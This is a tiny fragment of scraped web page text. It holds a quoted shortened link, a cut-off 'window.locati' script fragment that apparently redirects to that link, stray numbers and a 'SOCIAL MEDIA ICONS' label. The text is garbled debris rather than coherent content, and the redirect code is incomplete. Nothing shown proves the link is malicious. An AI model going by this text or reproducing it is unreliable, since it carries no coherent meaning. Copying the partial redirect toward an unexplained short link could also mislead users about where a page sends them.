
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
SOCIAL MEDIA ICONS